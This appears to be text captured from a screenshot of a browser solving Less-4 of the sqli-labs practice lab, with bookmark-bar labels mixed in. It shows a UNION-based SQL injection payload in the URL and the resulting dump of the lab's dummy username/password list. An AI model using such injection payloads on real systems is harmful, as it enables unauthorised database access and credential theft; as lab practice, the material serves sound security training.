 127.0.0.1/sqli-labs-master/sqli-labs-master/Less-4/?id=-1")%20union%20select%201,2,group_concat(username%20,%27/%27,%20password)%20from%20users--+
ChatGPT Aizex Panel Edge记录导谷歌 -... Lenovo Support Linux命令大全(手册... CTF Wiki Lenovo linux All Kali Tools | Kali... CSDN - 专业开发者... Welcome :: Damn...
Welcome Dhakkan
Your Login name:2
Your Password:Dumb/Dumb,Angelina/I-kill-
you,Dummy/p@ssword,secure/crappy,stupid/stupidity,superman/genious,batman/mob!le,admin/ele"
#,admin1/admin1,admin2/admin2,admin3/admin3,dhakkan/dumbo,admin4/admin4